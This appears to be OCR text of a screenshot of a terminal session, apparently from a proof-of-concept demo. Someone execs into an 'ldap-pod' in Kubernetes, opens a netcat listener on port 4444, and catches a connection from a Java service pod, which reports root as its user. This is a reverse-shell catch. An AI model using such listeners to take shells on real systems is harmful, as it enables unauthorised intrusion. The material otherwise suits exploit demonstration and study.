 root@ldap-pod-55f5cb7d87-d
root@ldap-pod-55f5cb7d87-
→ ~ k exec -it ldap-pod-55f5cb7d87-d8tzl -- bash
root@ldap-pod-55f5cb7d87-d8tzl:/poc# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.128.0.13 8453
hostname
java-ms-85bc86b8f-cxl5s
whoami
root